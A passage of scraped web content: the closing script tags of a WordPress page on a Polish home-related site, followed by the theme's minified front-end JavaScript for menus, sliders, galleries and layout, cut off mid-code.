<script  src="https://centrumdom.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script  src="https://centrumdom.pl/wp-content/themes/vihan/libraries/theia-sticky-sidebar/ResizeSensor.min.js?ver=6.9" id="resize-sensor-js"></script>
<script  src="https://centrumdom.pl/wp-content/themes/vihan/libraries/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=6.9" id="sticky-sidebar-js"></script>
<script  src="https://centrumdom.pl/wp-content/themes/vihan/libraries/jscroll/jquery.jscroll.min.js?ver=6.9" id="jscroll-js"></script>
<script  src="https://centrumdom.pl/wp-content/themes/vihan/libraries/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script  src="https://centrumdom.pl/wp-content/themes/vihan/libraries/select2/select2.min.js?ver=6.9" id="select2-js"></script>
<script  src="https://centrumdom.pl/wp-content/themes/vihan/libraries/isotope/isotope.pkgd.min.js?ver=6.9" id="isotope-js"></script>
<script  src="https://centrumdom.pl/wp-content/themes/vihan/libraries/jquery-mousewheel/jquery.mousewheel.min.js?ver=6.9" id="jquery-mousewheel-js"></script>
<script  src="https://centrumdom.pl/wp-content/themes/vihan/libraries/flexslider/jquery.flexslider-min.js?ver=6.9" id="flexslider-js"></script>
<script  src="https://centrumdom.pl/wp-content/themes/vihan/libraries/sticky-kit/jquery.sticky-kit.min.js?ver=6.9" id="sticky-kit-js"></script>
<script  src="https://centrumdom.pl/wp-content/themes/vihan/libraries/slick/slick.min.js?ver=6.9" id="slick-js"></script>
<script  src="https://centrumdom.pl/wp-content/themes/vihan/libraries/prettyphoto/js/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://centrumdom.pl","ajaxUrl":"https://centrumdom.pl/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":627,"search_query":"","signature":"e5b0786af52e6fda198a2b24ebb2a9d2","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://centrumdom.pl/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=24431040e6","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":627,"search_query":"","signature":"e5b0786af52e6fda198a2b24ebb2a9d2","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script  src="https://centrumdom.pl/?ec6f43=cedf0069e5.js&amp;ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="vihan-script-js-extra">
/* <![CDATA[ */
var themestek_breakpoint = "1200";
var ajaxurl = "https://centrumdom.pl/wp-admin/admin-ajax.php";
//# sourceURL=vihan-script-js-extra
/* ]]> */
</script>
<script  src="https://centrumdom.pl/wp-content/themes/vihan/js/scripts.min.js?ver=1.0" id="vihan-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://centrumdom.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://centrumdom.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://centrumdom.pl/wp-content/themes/vihan/js/scripts.min.js?ver=1.0
body_size: 6067
content:
"use strict";jQuery('#totop').hide();jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>=100){jQuery('#totop').fadeIn(200);jQuery('#totop').addClass('top-visible')}else{jQuery('#totop').fadeOut(200);jQuery('#totop').removeClass('top-visible')}});jQuery('#totop').on('click',function(){jQuery('body,html').animate({scrollTop:0},500);return!1});var equalheight=function(container){var currentTallest=0,currentRowStart=0,rowDivs=new Array(),$el,topPosition=0;jQuery(container).each(function(){$el=jQuery(this);jQuery($el).outerHeight('auto')
topPostion=$el.position().top;if(currentRowStart!=topPostion){for(currentDiv=0;currentDiv<rowDivs.length;currentDiv++){rowDivs[currentDiv].height(currentTallest)}
rowDivs.length=0;currentRowStart=topPostion;currentTallest=$el.outerHeight();rowDivs.push($el)}else{rowDivs.push($el);currentTallest=(currentTallest<$el.outerHeight())?($el.outerHeight()):(currentTallest)}
for(currentDiv=0;currentDiv<rowDivs.length;currentDiv++){rowDivs[currentDiv].outerHeight(currentTallest)}})}
function themestek_sticky(){if(typeof jQuery.fn.stick_in_parent=="function"){var offset_px=0;if(jQuery('body').hasClass('admin-bar')){offset_px=jQuery('#wpadminbar').height()}
var pageWidth=jQuery(window).width();if(parseInt(pageWidth)>parseInt(themestek_breakpoint)){jQuery('.themestek-stickable-header').stick_in_parent({'parent':'body','offset_top':offset_px})}else{jQuery('.themestek-stickable-header').trigger("sticky_kit:detach")}}}
function themestek_setCookie(c_name,value,exdays){var now=new Date();var time=now.getTime();time+=(3600*1000)*24;now.setTime(time);var c_value=escape(value)+((exdays==null)?"":"; expires="+now.toGMTString());document.cookie=c_name+"="+c_value}
function themestek_search_form(){if(jQuery('.themestek-search-form-wrapper').length>0){jQuery('.themestek-search-form-tab > a').on('click',function(e){var mainele=jQuery(this).closest('.themestek-search-form-wrapper');var cpt=jQuery(this).data('cpt');jQuery('input[name="post_type"]',mainele).val(cpt);jQuery('form.themestek-search-form').submit();e.preventDefault()})}}
function themestek_blogmasonry(){if(jQuery().isotope){if(jQuery('#content.themestek-blog-col-page').length>0){jQuery('#content.themestek-blog-col-page').masonry();jQuery('#content.themestek-blog-col-page').isotope({itemSelector:'.post-box',masonry:{},sortBy:'original-order'})}}}
function setEmptySelectBox(element){if(jQuery(element).val()==""){jQuery(element).addClass("empty")}else{jQuery(element).removeClass("empty")}}
function themestek_hide_togle_link(){if(jQuery('#navbar div.mega-menu-wrap ul.mega-menu').length>0){jQuery('h3.menu-toggle').css('display','none')}}
function themestek_reset_gmap(){jQuery('.themestek-fbar-box-w > div > aside').each(function(){var mainthis=jQuery(this);jQuery('iframe[src^="https://www.google.com/maps/"], iframe[src^="http://www.google.com/maps/"]',mainthis).each(function(){if(!jQuery(this).hasClass('themestek-set-gmap')){jQuery(this).attr('src',jQuery(this).attr('src')+'');jQuery(this).on('load',function(){jQuery(this).addClass('themestek-set-gmap').animate({opacity:1},1000)})}})})}
function themestek_hide_gmap(){jQuery('.themestek-fbar-box-w > div > aside').each(function(){var mainthis=jQuery(this);jQuery('iframe[src^="https://www.google.com/maps/"], iframe[src^="http://www.google.com/maps/"]',mainthis).each(function(){if(!jQuery(this).hasClass('themestek-set-gmap')){jQuery(this).css({opacity:0});jQuery(this).css('display','block')}})})}
function themestek_isotope(){jQuery('.themestek-boxes-sortable-yes').each(function(){var gallery_item=jQuery('.themestek-boxes-row-wrapper',this);var filterLinks=jQuery('.themestek-sortable-wrapper a',this);gallery_item.isotope({animationEngine:'best-available'})
filterLinks.on('click',function(e){var selector=jQuery(this).attr('data-filter');gallery_item.isotope({filter:selector,itemSelector:'.isotope-item'});filterLinks.removeClass('selected');jQuery('#filter-by li').removeClass('current-cat');jQuery(this).addClass('selected');e.preventDefault()})})};function vihan_logMarginPadding(){jQuery('.wpb_column').each(function(){if(jQuery(this).hasClass('themestek-left-span')){var margin=jQuery(this).parent().css("padding-left").replace("px","");margin=parseInt(margin);var elewidth=jQuery(this).css("width").replace("px","");elewidth=parseInt(elewidth);var leftsargin=margin+elewidth;var after_inlinecss='';var before_inlinecss='';var randomclass=Math.floor((Math.random()*1000000)+1);randomclass='vihan-random-class-'+randomclass;jQuery(this).addClass(randomclass);after_inlinecss+='padding-left: '+leftsargin+'px;';if(jQuery('.vc_column-inner',this).css('background-image')!='none'){var bgimage=jQuery('.vc_column-inner',this).css('background-image');jQuery('.vc_column-inner',this).css('background-image','none','!important');after_inlinecss+='background-image: '+bgimage+';'}
if(jQuery('.vc_column-inner',this).css('background-color')!=''||jQuery('.vc_column-inner',this).css('background-color')!='inherit'){var bgcolor=jQuery('.vc_column-inner',this).css('background-color');before_inlinecss+='background-color: '+bgcolor+';'}
if(after_inlinecss!=''||before_inlinecss!=''){jQuery("head").append('<style>.'+randomclass+':after{'+after_inlinecss+'} .'+randomclass+':before{'+before_inlinecss+'} .themestek-left-span .vc_column-inner{background-image:none !important;}</style>')}}})}
function vihan_logMarginPadding_right(){jQuery('.wpb_column').each(function(){if(jQuery(this).hasClass('themestek-right-span')){var margin=jQuery(this).parent().css("padding-right").replace("px","");margin=parseInt(margin);var elewidth=jQuery(this).css("width").replace("px","");elewidth=parseInt(elewidth);var leftsargin=margin+elewidth;var after_inlinecss='';var before_inlinecss='';var randomclass=Math.floor((Math.random()*1000000)+1);randomclass='vihan-random-class-'+randomclass;jQuery(this).addClass(randomclass);after_inlinecss+='padding-right: '+leftsargin+'px;';if(jQuery('.vc_column-inner',this).css('background-image')!='none'){var bgimage=jQuery('.vc_column-inner',this).css('background-image');jQuery('.vc_column-inner',this).css('background-image','none','!important');after_inlinecss+='background-image: '+bgimage+';'}
if(jQuery('.vc_column-inner',this).css('background-color')!=''||jQuery('.vc_column-inner',this).css('background-color')!='inherit'){var bgcolor=jQuery('.vc_column-inner',this).css('background-color');before_inlinecss+='background-color: '+bgcolor+';'}
if(after_inlinecss!=''||before_inlinecss!=''){jQuery("head").append('<style>.'+randomclass+':after{'+after_inlinecss+'} .'+randomclass+':before{'+before_inlinecss+'} .themestek-right-span .vc_column-inner{background-image:none !important;}</style>')}}})}
function vihan_circle_progressbar(){jQuery('.themestek-circle-outer').each(function(){var this_circle=jQuery(this);var emptyFill_val=this_circle.data('emptyfill');var thickness_val=this_circle.data('thickness');var fill_gradient=this_circle.data('gradient');var fill_val=this_circle.data('fill');var startangle_val=(-Math.PI/4*2);if(this_circle.closest('.themestek-fid').hasClass('themestek-fid-boxstyle-style2')){var startangle_val=(-Math.PI/4*1.7)}
if(fill_gradient!=''){fill_gradient=fill_gradient.split('|');fill_val={gradient:[fill_gradient[0],fill_gradient[1]]}}
if(typeof jQuery.fn.circleProgress=="function"){var digit=this_circle.data('digit');var before=this_circle.data('before');var after=this_circle.data('after');var digit=Number(digit);var short_digit=(digit/100);var size_val=this_circle.data('size');jQuery('.themestek-circle',this_circle).circleProgress({value:0,size:size_val,startAngle:startangle_val,thickness:thickness_val,emptyFill:emptyFill_val,fill:fill_val}).on('circle-animation-progress',function(event,progress,stepValue){this_circle.find('.themestek-circle-number').html(before+Math.round(stepValue*100)+after)})}
this_circle.waypoint(function(direction){if(!this_circle.hasClass('completed')){if(typeof jQuery.fn.circleProgress=="function"){jQuery('.themestek-circle',this_circle).circleProgress({value:short_digit})};this_circle.addClass('completed')}},{offset:'85%'})})}
function themestek_comment_reply_hide(){jQuery("div.reply a").bind("touchstart",reply_handler);jQuery("div.reply a").bind("click",reply_handler);function reply_handler(){jQuery('.comment-body').removeClass('ts-hide-reply-btn');jQuery(this).closest('.comment-body').addClass('ts-hide-reply-btn')}
jQuery("#cancel-comment-reply-link").bind("touchstart",reply_handler_reverse);jQuery("#cancel-comment-reply-link").bind("click",reply_handler_reverse);function reply_handler_reverse(){jQuery('.comment-body').removeClass('ts-hide-reply-btn')}}
function themestek_devide_menu(){if(jQuery('body').hasClass('themestek-body-header-style-3')){jQuery('#site-navigation .nav-menu > ul > li').css('margin-right','');var total_li=jQuery('#site-navigation .nav-menu > ul > li').length;if(total_li>1){var total=Math.round(total_li/2);var ul_width=0;jQuery('.nav-menu').css('display','inline-block');ul_width=jQuery('.nav-menu').width();jQuery('.nav-menu').css('display','');var difference=(jQuery('#site-navigation').width()-ul_width)-1;jQuery('#site-navigation .nav-menu > ul > li:nth-child('+total+')').css('margin-right',difference+'px');jQuery('#site-navigation .nav-menu > ul > li').css('opacity','1')}}}
jQuery(document).ready(function($){"use strict";themestek_comment_reply_hide();jQuery('.nav-menu li').on('hover',function(){if(jQuery(this).children("ul").length==1){var parent=jQuery(this);var child_menu=jQuery(this).children("ul");if(jQuery(parent).offset().left+jQuery(parent).width()+jQuery(child_menu).width()>jQuery(window).width()){jQuery(child_menu).addClass('themestek-nav-left')}else{jQuery(child_menu).removeClass('themestek-nav-left')}}});jQuery(".themestek-fbar-btn > a.themestek-fbar-btn-link, .themestek-fbar-close").on('click',function(){var fbar_btn=jQuery(this);var fbar_main=jQuery('.themestek-fbar-main-w');fbar_main.toggleClass("themestek-fbar-visible");return!1});jQuery('.menu-toggle').on('click',function(){if(jQuery(".themestek-body-header-style-6").length>0){jQuery(this).toggleClass('toggled-on')}
jQuery('#vertical-site-header-menu').toggleClass('animated')});themestek_devide_menu();jQuery('.themestek-boxes-view-scroll').jscroll({loadingHtml:'<div class="themestek-scroll-loading"></div>',padding:20,nextSelector:'a.next.page-numbers',contentSelector:'.themestek-boxes-inner',pagingSelector:'.themestek-pagination',debug:!0});jQuery('#primary, #sidebar-right, #sidebar-left, .stiky-sidebar-right, .stikyprimary ').theiaStickySidebar({additionalMarginTop:30});themestek_search_form();vihan_circle_progressbar();jQuery('a[data-rel^="prettyPhoto"]').prettyPhoto();jQuery('a.lightboxvid, .lightboxvid a').prettyPhoto();jQuery('a[rel^="prettyPhoto"]').prettyPhoto();themestek_hide_gmap();jQuery("#site-navigation .nav-menu > li.menu-item-has-children, #site-navigation div.nav-menu > ul > li.page_item_has_children").append("<span class='righticon'><i class='themestek-vihan-icon-plus'></i></span>");jQuery('#site-navigation .nav-menu > li li:has(ul)').append("<span class='righticon'><i class='themestek-vihan-icon-plus'></i></span>");if(!jQuery('body').hasClass("themestek-header-invert")){jQuery(".nav-menu > li:eq(-2), #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li:eq(-2)").addClass("lastsecond");jQuery(".nav-menu > li:eq(-1), #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li:eq(-1)").addClass("last")}
jQuery('.righticon').on('click',function(){if(jQuery(this).siblings('.sub-menu, .children, .mega-sub-menu').hasClass('open')){jQuery(this).siblings('.sub-menu, .children, .mega-sub-menu').removeClass('open').hide(100);jQuery('i',jQuery(this)).removeClass('themestek-vihan-icon-minus').addClass('themestek-vihan-icon-plus')}else{jQuery(this).siblings('.sub-menu, .children, .mega-sub-menu').addClass('open').show(100);jQuery('i',jQuery(this)).removeClass('themestek-vihan-icon-plus').addClass('themestek-vihan-icon-minus')}
return!1});jQuery(".themestek-header-search-link a").on('click',function(){jQuery(".themestek-search-overlay").addClass('st-show');jQuery("body").addClass('st-prevent-scroll');jQuery(".field.searchform-s").focus();return!1});jQuery(".themestek-icon-close").on('click',function(){jQuery(".themestek-search-overlay").removeClass('st-show');jQuery("body").removeClass('st-prevent-scroll');return!1});jQuery('.themestek-site-searchform').on('click',function(event){event.stopPropagation()});jQuery('.menu-toggle, .themestek-closeicon, .side-overlay').on('click',function(){if(jQuery('.themestek-sidebar-menu').hasClass('closed')){jQuery('.themestek-sidebar-menu').removeClass('closed').addClass('open');jQuery('.themestek-header-style-center-logo .side-overlay').removeClass('').addClass('open')}else{jQuery('.themestek-sidebar-menu').removeClass('open').addClass('closed');jQuery('.themestek-header-style-center-logo .side-overlay').removeClass('open').addClass('')}
return!1});jQuery('themestek-closeicon').on('click',function(){if(jQuery('.themestek-sidebar-menu').hasClass('open')){jQuery('.themestek-sidebar-menu').removeClass('closed').addClass('open')}else{jQuery('.themestek-sidebar-menu').removeClass('open').addClass('closed')}
return!1});jQuery("a[data-gal^='prettyPhoto']").prettyPhoto({hook:'data-gal'});jQuery(".themestek-slider-wrapper > div > div > div:contains('Revolution Slider Error')").css("margin-top","0");jQuery('select').select2();vihan_logMarginPadding();vihan_logMarginPadding_right();jQuery('.vc_row-o-equal-height, .themestek-equalheightdiv').each(function(){var thisRow=jQuery(this);jQuery('.wpb_column',thisRow).each(function(){var thisColumn=jQuery(this);if(((jQuery('.themestek-col-wrapper-bg-layer',thisColumn).length>0&&(jQuery('.themestek-col-wrapper-bg-layer',thisColumn).css('background-image')!='none'))||(jQuery('.vc_column-inner',thisColumn).length>0&&(jQuery('.vc_column-inner',thisColumn).css('background-image')!='none')))&&(jQuery('.wpb_wrapper',thisColumn).html().trim()=='')){if(jQuery('.themestek-col-wrapper-bg-layer',thisColumn).length>0&&(jQuery('.themestek-col-wrapper-bg-layer',thisColumn).css('background-image')!='none')){var bgimage=jQuery('.themestek-col-wrapper-bg-layer',thisColumn).css('background-image').replace('url(','');bgimage=bgimage.replace(')','')}else{var bgimage=jQuery('.vc_column-inner',thisColumn).css('background-image').replace('url(','');bgimage=bgimage.replace(')','')}
if(jQuery('.themestek-equal-height-image',thisColumn).length==0){jQuery('.vc_column-inner',thisColumn).after('<img src='+bgimage+' class="themestek-equal-height-image" />')}
jQuery(thisColumn).addClass('themestek-emtydiv')}})});jQuery(".themestek-row-fullwidth-true.full-colum-height-widht > .grid_section > .vc_column_container img.vc_single_image-img").each(function(){var imgsrc=jQuery(this).attr("src");jQuery(this).parent().parent().parent().parent().parent('.vc_column_container').css('background-image','url('+imgsrc+')')});if(typeof jQuery.fn.prettyPhoto=="function"){jQuery('div.gallery a[href*=".jpg"], div.gallery a[href*=".jpeg"], div.gallery a[href*=".png"], div.gallery a[href*=".gif"]').each(function(){if(jQuery(this).attr('target')!='_blank'){jQuery(this).attr('rel','prettyPhoto[wp-gallery]')}});jQuery('.gallery-item a[href*=".jpg"], .gallery-item a[href*=".jpeg"], .gallery-item a[href*=".png"], .gallery-item a[href*=".gif"]').each(function(){if(jQuery(this).attr('target')!='_blank'){jQuery(this).attr('rel','prettyPhoto[coregallery]')}});jQuery('a[href*=".jpg"], a[href*=".jpeg"], a[href*=".png"], a[href*=".gif"]').each(function(){if(jQuery(this).attr('target')!='_blank'&&!jQuery(this).hasClass('prettyphoto')){var attr=$(this).attr('rel');if(typeof attr!==typeof undefined&&attr!==!1&&attr!='prettyPhoto'){jQuery(this).attr('data-rel','prettyPhoto')}}});jQuery('a[data-rel^="prettyPhoto"]').prettyPhoto();jQuery('a.themestek_prettyphoto, div.themestek_prettyphoto a').prettyPhoto();jQuery('a[rel^="prettyPhoto"]').prettyPhoto();jQuery("a.themestek-open-gallery").on('click',function(){var id=jQuery(this).data('id');var currid=window['api_images_'+id];jQuery.prettyPhoto.open(window['api_images_'+id],window['api_titles_'+id],window['api_desc_'+id])})}
$("[data-appear-animation]").each(function(){var self=$(this);var animation=self.data("appear-animation");var delay=(self.data("appear-animation-delay")?self.data("appear-animation-delay"):0);if($(window).width()>959){self.html('0');self.waypoint(function(direction){if(!self.hasClass('completed')){var from=self.data('from');var to=self.data('to');var interval=self.data('interval');self.numinate({format:'%counter%',from:from,to:to,runningInterval:2000,stepUnit:interval,onComplete:function(elem){self.addClass('completed')}})}},{offset:'85%'})}else{if(animation=='animateWidth'){self.css('width',self.data("width"))}}});if(jQuery('.themestek-stickable-header').length>0){themestek_sticky()}
$('#site-navigation a[href="#"]').on('click',function(){return!1});$(".themestek-close-icon").on('click',function(){$("#page").css('padding-top',(parseInt($("#page").css('padding-top'))-parseInt($(".themestek-wbar").height()))+'px');$(".themestek-wbar").slideUp();themestek_setCookie('themestek_hidewbar','1',1)});var galleryhtml=jQuery(".gallery-size-full br").each(function(){jQuery(this).remove()});jQuery("a.themestek-open-gallery").on('click',function(){var href=jQuery(this).attr('href');var id=href.replace("#themestek-embed-code-","");var currid=window['api_images_'+id];jQuery.prettyPhoto.open(window['api_images_'+id],window['api_titles_'+id],window['api_desc_'+id])});if(jQuery().isotope){jQuery(window).on('load',function(){"use strict";themestek_isotope()});jQuery(window).resize(function(){themestek_isotope()})}
equalheight('.themestek-equalheightdiv  .wpb_column.vc_column_container');themestek_hide_togle_link();jQuery("#themestek-header-slider > div > div:contains('Revolution Slider Error')").css("margin","auto");$.fn.smTimeline=function(option,value){jQuery(this).each(function(){var $sm_timeline=jQuery(this);var is_mobile_view=jQuery(window).width()<768;$sm_timeline.find('.timeline-element').each(function(){var $this=jQuery(this);var $timeline_spine=$this.find('.themestek-timeline-spine');if(is_mobile_view){$this.addClass('wow fadeInUp');$timeline_spine.attr('style','')}else{if($this.hasClass('left-side')){$this.find('.themestek-animation-wrap').addClass('wow fadeInLeft')}else if($this.hasClass('right-side')){$this.find('.themestek-animation-wrap').addClass('wow fadeInRight')}
if($this.next().length==0)return;var $next=$this.next();var $next_tl_spine=$next.find('.themestek-timeline-spine');if($next.hasClass('themestek-date-separator')){$timeline_spine.height($next.offset().top-$timeline_spine.offset().top-5)}else if($next_tl_spine.length){$timeline_spine.height($next_tl_spine.offset().top-$timeline_spine.offset().top-25)}}})})}
jQuery('.themestek-boxes-view-carousel, .themestek-boxes-view-carousel-leftimg, .themestek-boxes-view-carousel-bottomimg').each(function(){var thisElement=jQuery(this);var themestek_column=3;var themestek_slidestoscroll=3;var themestek_slidestoscroll_1200=3;var themestek_slidestoscroll_992=3;var themestek_slidestoscroll_768=2;var themestek_slidestoscroll_479=1;var themestek_slidestoscroll_0=1;if(jQuery(this).data('themestek-slidestoscroll')=='1'){var themestek_slidestoscroll=1;var themestek_slidestoscroll_1200=1;var themestek_slidestoscroll_992=1;var themestek_slidestoscroll_768=1;var themestek_slidestoscroll_479=1;var themestek_slidestoscroll_0=1}
var themestek_responsive=[{breakpoint:1200,settings:{slidesToShow:3,slidesToScroll:themestek_slidestoscroll_1200}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:themestek_slidestoscroll_768}},{breakpoint:479,settings:{slidesToShow:1,slidesToScroll:themestek_slidestoscroll_479}},{breakpoint:0,settings:{slidesToShow:1,slidesToScroll:themestek_slidestoscroll_0}}];if(jQuery(this).hasClass('themestek-boxes-col-three')){themestek_column=3;themestek_slidestoscroll=3;var themestek_slidestoscroll_1200=3;var themestek_slidestoscroll_768=2;var themestek_slidestoscroll_479=1;var themestek_slidestoscroll_0=1;if(jQuery(this).data('themestek-slidestoscroll')=='1'){var themestek_slidestoscroll=1;var themestek_slidestoscroll_1200=1;var themestek_slidestoscroll_768=1;var themestek_slidestoscroll_479=1;var themestek_slidestoscroll_0=1}
themestek_responsive=[{breakpoint:1200,settings:{slidesToShow:3,slidesToScroll:themestek_slidestoscroll_1200,}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:themestek_slidestoscroll_768}},{breakpoint:479,settings:{slidesToShow:1,slidesToScroll:themestek_slidestoscroll_479}},{breakpoint:0,settings:{slidesToShow:1,slidesToScroll:themestek_slidestoscroll_0}}]}else if(jQuery(this).hasClass('themestek-boxes-col-one')){themestek_column=1;themestek_slidestoscroll=1;themestek_responsive=[{breakpoint:1200,settings:{slidesToShow:1,slidesToScroll:1,arrows:!1}},{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1,arrows:!1}},{breakpoint:479,settings:{slidesToShow:1,slidesToScroll:1,arrows:!1}},{breakpoint:0,settings:{slidesToShow:1,slidesToScroll:1,arrows:!1}}]}else if(jQuery(this).hasClass('themestek-boxes-col-two')){themestek_column=2;themestek_slidestoscroll=2;var themestek_slidestoscroll_1200=2;var themestek_slidestoscroll_768=2;var themestek_slidestoscroll_479=1;var themestek_slidestoscroll_0=1;if(jQuery(this).data('themestek-slidestoscroll')=='1'){var themestek_slidestoscroll=1;var themestek_slidestoscroll_1200=1;var themestek_slidestoscroll_768=1;var themestek_slidestoscroll_479=1;var themestek_slidestoscroll_0=1}
themestek_responsive=[{breakpoint:1200,settings:{slidesToShow:2,slidesToScroll:themestek_slidestoscroll_1200}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:themestek_slidestoscroll_768}},{breakpoint:479,settings:{slidesToShow:1,slidesToScroll:themestek_slidestoscroll_479}},{breakpoint:0,settings:{slidesToShow:1,slidesToScroll:themestek_slidestoscroll_0}}]}else if(jQuery(this).hasClass('themestek-boxes-col-four')){themestek_column=4;themestek_slidestoscroll=4;var themestek_slidestoscroll_1200=4;var themestek_slidestoscroll_992=3;var themestek_slidestoscroll_768=2;var themestek_slidestoscroll_479=1;var themestek_slidestoscroll_0=1;if(jQuery(this).data('themestek-slidestoscroll')=='1'){var themestek_slidestoscroll=1;var themestek_slidestoscroll_1200=1;var themestek_slidestoscroll_992=1;var themestek_slidestoscroll_768=1;var themestek_slidestoscroll_479=1;var themestek_slidestoscroll_0=1}
themestek_responsive=[{breakpoint:1200,settings:{slidesToShow:4,slidesToScroll:themestek_slidestoscroll_1200}},{breakpoint:992,settings:{slidesToShow:3,slidesToScroll:themestek_slidestoscroll_992}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:themestek_slidestoscroll_768}},{breakpoint:479,settings:{slidesToShow:1,slidesToScroll:themestek_slidestoscroll_479}},{breakpoint:0,settings:{slidesToShow:1,slidesToScroll:themestek_slidestoscroll_0}}]}else if(jQuery(this).hasClass('themestek-boxes-col-five')){themestek_column=5;themestek_slidestoscroll=5;var themestek_slidestoscroll_1200=5;var themestek_slidestoscroll_768=3;var themestek_slidestoscroll_479=1;var themestek_slidestoscroll_0=1;if(jQuery(this).data('themestek-slidestoscroll')=='1'){var themestek_slidestoscroll=1;var themestek_slidestoscroll_1200=1;var themestek_slidestoscroll_768=1;var themestek_slidestoscroll_479=1;var themestek_slidestoscroll_0=1}
themestek_responsive=[{breakpoint:1200,settings:{slidesToShow:5,slidesToScroll:themestek_slidestoscroll_1200}},{breakpoint:768,settings:{slidesToShow:3,slidesToScroll:themestek_slidestoscroll_768}},{breakpoint:479,settings:{slidesToShow:1,slidesToScroll:themestek_slidestoscroll_479}},{breakpoint:0,settings:{slidesToShow:1,slidesToScroll:themestek_slidestoscroll_0}}]}else if(jQuery(this).hasClass('themestek-boxes-col-six')){themestek_column=6;themestek_slidestoscroll=6;var themestek_slidestoscroll_1200=6;var themestek_slidestoscroll_768=3;var themestek_slidestoscroll_479=1;var themestek_slidestoscroll_0=1;if(jQuery(this).data('themestek-slidestoscroll')=='1'){var themestek_slidestoscroll=1;var themestek_slidestoscroll_1200=1;var themestek_slidestoscroll_768=1;var themestek_slidestoscroll_479=1;var themestek_slidestoscroll_0=1}
